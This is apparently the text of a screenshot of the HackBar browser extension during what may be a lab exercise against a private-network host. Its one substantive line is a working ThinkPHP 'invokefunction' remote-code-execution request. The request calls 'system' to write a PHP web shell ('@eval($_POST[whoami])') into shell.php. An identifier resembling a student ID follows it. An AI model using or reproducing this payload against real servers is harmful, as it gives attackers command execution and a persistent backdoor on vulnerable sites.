 Inspector Console Debugger HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.135.150/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo
%20%22%3C?php%20@eval($_POST[whoami]);?%3E%22%20%3E%20shell.php 2300360102chenlinshan
Post data Referer User Agent Cookies Clear All